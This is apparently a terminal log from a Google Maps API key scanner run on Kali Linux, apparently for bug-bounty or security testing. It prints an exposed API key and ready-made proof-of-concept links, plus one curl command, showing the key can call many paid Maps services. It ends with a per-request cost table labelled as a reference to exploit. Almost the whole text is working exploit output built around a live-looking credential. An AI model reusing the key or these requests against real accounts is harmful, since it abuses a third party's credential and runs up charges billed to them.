 └─$ python3 /home/kali/Downloads/maps_api_scanner.py --api-key AIzaSyAkdAw5tvcRJaaUQpom3xqnFklTnoOUgKA
API key is vulnerable for Staticmap API! Here is the PoC link which can be used directly via browser:
https://maps.googleapis.com/maps/api/staticmap?center=45%2C10&zoom=7&size=400×400&key=AIzaSyAkdAw5tvcRJaaUQpom3xqnFklTnoOUgKA
API key is vulnerable for Streetview API! Here is the PoC link which can be used directly via browser:
https://maps.googleapis.com/maps/api/streetview?size=400×400&location=40.720032,-73.988354&fov=90&heading=235&pitch=10&key=AIzaSyAkdAw5tvcRJaaUQpom3xqnFklTnoOUgKA
API key is vulnerable for Directions API! Here is the PoC link which can be used directly via browser:
https://maps.googleapis.com/maps/api/directions/json?origin=Disneyland&destination=Universal+Studios+Hollywood4&key=AIzaSyAkdAw5tvcRJaaUQpom3xqnFklTnoOUgKA
API key is vulnerable for Geocode API! Here is the PoC link which can be used directly via browser:
https://maps.googleapis.com/maps/api/geocode/json?latlng=40,30&key=AIzaSyAkdAw5tvcRJaaUQpom3xqnFklTnoOUgKA
API key is vulnerable for Distance Matrix API! Here is the PoC link which can be used directly via browser:
https://maps.googleapis.com/maps/api/distancematrix/json?units=imperial&origins=40.6655101,-73.89188969999998&destinations=40.6905615%2C-73.9976592%7C40.6905615%2C-73.9976592%7C40.6905615%2C-73.9976592%7C40.6905615%2C-73.9976592%7C40.69
05615%2C-73.9976592%7C40.6905615%2C-73.9976592%7C40.659569%2C-73.933783%7C40.729029%2C-73.851524%7C40.6860072%2C-73.6334271%7C40.598566%2C-73.7527626%7C40.659569%2C-73.933783%7C40.729029%2C-73.851524%7C40.6860072%2C-73.6334271%7C40.5985
66%2C-73.7527626&key=AIzaSyAkdAw5tvcRJaaUQpom3xqnFklTnoOUgKA
API key is vulnerable for Find Place From Text API! Here is the PoC link which can be used directly via browser:
https://maps.googleapis.com/maps/api/place/findplacefromtext/json?input=Museum%20of%20Contemporary%20Art%20Australia&inputtype=textquery&fields=photos,formatted_address,name,rating,opening_hours,geometry&key=AIzaSyAkdAw5tvcRJaaUQpom3xqn
FklTnoOUgKA
API key is vulnerable for Autocomplete API! Here is the PoC link which can be used directly via browser:
https://maps.googleapis.com/maps/api/place/autocomplete/json?input=Bingh&types=%28cities%29&key=AIzaSyAkdAw5tvcRJaaUQpom3xqnFklTnoOUgKA
API key is vulnerable for Elevation API! Here is the PoC link which can be used directly via browser:
https://maps.googleapis.com/maps/api/elevation/json?locations=39.7391536,-104.9847034&key=AIzaSyAkdAw5tvcRJaaUQpom3xqnFklTnoOUgKA
API key is vulnerable for Timezone API! Here is the PoC link which can be used directly via browser:
https://maps.googleapis.com/maps/api/timezone/json?location=39.6034810,-119.6822510&timestamp=1331161200&key=AIzaSyAkdAw5tvcRJaaUQpom3xqnFklTnoOUgKA
API key is vulnerable for Nearest Roads API! Here is the PoC link which can be used directly via browser:
https://roads.googleapis.com/v1/nearestRoads?points=60.170880,24.942795|60.170879,24.942796|60.170877,24.942796&key=AIzaSyAkdAw5tvcRJaaUQpom3xqnFklTnoOUgKA
API key is vulnerable for Geolocation API! Here is the PoC curl command which can be used from terminal:
curl -i -s -k  -X $'POST' -H $'Host: www.googleapis.com' -H $'Content-Length: 22' --data-binary $'{"considerIp": "true"}' $'https://www.googleapis.com/geolocation/v1/geolocate?key=AIzaSyAkdAw5tvcRJaaUQpom3xqnFklTnoOUgKA'
API key is vulnerable for Route to Traveled API! Here is the PoC link which can be used directly via browser:
https://roads.googleapis.com/v1/snapToRoads?path=-35.27801,149.12958|-35.28032,149.12907&interpolate=true&key=AIzaSyAkdAw5tvcRJaaUQpom3xqnFklTnoOUgKA
API key is not vulnerable for Speed Limit-Roads API.
Reason: Speed limits are not available for this project.
API key is vulnerable for Place Details API! Here is the PoC link which can be used directly via browser:
https://maps.googleapis.com/maps/api/place/details/json?place_id=ChIJN1t_tDeuEmsRUsoyG83frY4&fields=name,rating,formatted_phone_number&key=AIzaSyAkdAw5tvcRJaaUQpom3xqnFklTnoOUgKA
API key is vulnerable for Nearby Search-Places API! Here is the PoC link which can be used directly via browser:
https://maps.googleapis.com/maps/api/place/nearbysearch/json?location=-33.8670522,151.1957362&radius=100&types=food&name=harbour&key=AIzaSyAkdAw5tvcRJaaUQpom3xqnFklTnoOUgKA
API key is vulnerable for Text Search-Places API! Here is the PoC link which can be used directly via browser:
https://maps.googleapis.com/maps/api/place/textsearch/json?query=restaurants+in+Sydney&key=AIzaSyAkdAw5tvcRJaaUQpom3xqnFklTnoOUgKA
API key is not vulnerable for Places Photo API.
Reason: Verbose responses are not enabled for this API, cannot determine the reason.
API key is not vulnerable for FCM API.
Reason: Not Found
Results || Cost Table/Reference to Exploit:
- Staticmap || $2 per 1000 requests
- Streetview || $7 per 1000 requests
- Directions || $5 per 1000 requests
- Directions (Advanced) || $10 per 1000 requests
- Geocode || $5 per 1000 requests
- Distance Matrix || $5 per 1000 elements
- Distance Matrix (Advanced) || $10 per 1000 elements
- Find Place From Text || $17 per 1000 elements
- Autocomplete || $2.83 per 1000 requests
- Autocomplete Per Session || $17 per 1000 requests
- Elevation || $5 per 1000 requests
- Timezone || $5 per 1000 requests
- Nearest Roads || $10 per 1000 requests
- Geolocation || $5 per 1000 requests
- Route to Traveled || $10 per 1000 requests
- Place Details || $17 per 1000 requests